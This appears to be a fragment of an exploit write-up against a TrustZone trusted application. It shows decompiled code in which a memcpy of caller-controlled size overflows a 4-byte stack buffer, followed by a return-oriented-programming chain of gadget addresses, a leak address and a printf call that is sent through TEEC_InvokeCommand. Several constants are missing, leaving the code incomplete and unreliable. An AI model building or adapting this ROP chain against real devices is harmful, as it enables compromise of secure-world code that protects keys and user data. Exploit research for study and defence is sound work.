 6 int v9; // r0
7 int v10; // r4
8 char v11[4]; // [sp+0h] [bp-48h] BYREF
9 char v12[4]; // [sp+4h] [bp-44h] BYREF
10 _DWORD v13[11]; // [sp+8h] [bp-40h] BYREF
11 int v14; // [sp+44h] [bp-4h]
12
13 v14 = v3;
14 if ( mpara0_buffer )
15 {
16 memcpy_BB0AA(v11, mpara0_buffer, mpara0_size);
17 if ( mpara1_buffer != )
18 {
19 if ( mpara1_buffer <= )
20 {
21 if ( mpara1_buffer == )
22 return 0;
23 goto LABEL_10;
buffer0[17] = gadgets_pop_r6_pc | 1;
buffer0[18] = base_addr + 0x32E1E0; // Leak data
buffer0[19] = gadgets_ldr_r0_r6_pop_r3_r4_r5_r6_r7_pc | 1;
buffer0[20] = 3;
buffer0[21] = 4;
buffer0[22] = 5;
buffer0[23] = 6;
buffer0[24] = 7;
buffer0[25] = gadgets_movs_r1_r0_pop_r5_pc | 1;
buffer0[26] = 5;
buffer0[27] = gadgets_pop_r0_r7_pc | 1;
buffer0[28] = STR_TEE_Panic;
buffer0[29] = 7;
buffer0[30] = printf_ptr | 1;
op.paramTypes = TEEC_PARAM_TYPES(7,3,0,0);
int CMD_ID = ;
res = TEEC_InvokeCommand(&sess, CMD_ID , &op, &err_origin);